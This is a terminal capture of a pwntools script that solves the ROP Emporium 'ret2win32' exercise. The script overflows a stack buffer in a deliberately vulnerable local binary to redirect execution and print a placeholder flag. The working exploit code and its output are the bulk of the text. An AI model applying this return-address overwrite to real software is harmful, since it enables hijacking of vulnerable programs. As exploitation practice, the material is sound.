 ⌥⌘1
python exp.py
# root @ 1a8196b93dce in ~/disk/ret2win32 [16:41:04]
$ cat exp.py
from pwn import *
p = process("./ret2win32")
ret2win = 0x08048659
exp = "A" * 0x2c
exp += p32(ret2win)
p.sendline(exp)
p.interactive()
# root @ 1a8196b93dce in ~/disk/ret2win32 [16:41:10]
$ python exp.py
[+] Starting local process './ret2win32': pid 225
[*] Switching to interactive mode
ret2win by ROP Emporium
32bits
For my first trick, I will attempt to fit 50 bytes of user input into 32 bytes of stack buffer;
What could possibly go wrong?
You there madam, may I have your input please? And don't worry about null bytes, we're using fgets!
> Thank you! Here's your flag:ROPE{a_placeholder_32byte_flag!}
[*] Got EOF while reading in interactive
$
Nightwing_MK 1.0 kB↓ 3.1 kB↑ 20/4/30, 00:41 12 GB